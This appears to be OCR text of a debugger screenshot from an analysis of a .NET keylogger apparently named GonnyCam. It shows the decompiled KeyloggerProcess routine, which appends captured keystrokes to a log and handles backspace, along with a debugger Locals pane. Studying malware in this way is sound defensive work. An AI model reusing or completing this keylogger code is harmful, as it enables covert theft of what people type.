 192
193 // Token: 0x06000021 RID: 33 RVA: 0x000026B0 File Offset: 0x000016B0
194 private static void KeyloggerProcess(string Key)
195 {
196 checked
197 {
198 if (Operators.CompareString(Key, "[Back]", false) != 0)
199 {
200 GonnyCam.KeyStrokeLog += Key;
201 }
202 else if (GonnyCam.KeyStrokeLog.Length != 0 && Operators.CompareString
(Conversions.ToString(GonnyCam.KeyStrokeLog[GonnyCam.KeyStrokeLog.Length - 1]),
"]", false) != 0)
203 {
204 GonnyCam.KeyStrokeLog = GonnyCam.KeyStrokeLog.Substring(0,
GonnyCam.KeyStrokeLog.Length - 1);
205 }
206 }
207 }
208
209 // Token: 0x06000022 RID: 34 RVA: 0x00002730 File Offset: 0x00001730
100 %
Locals
Name Value
Key "j"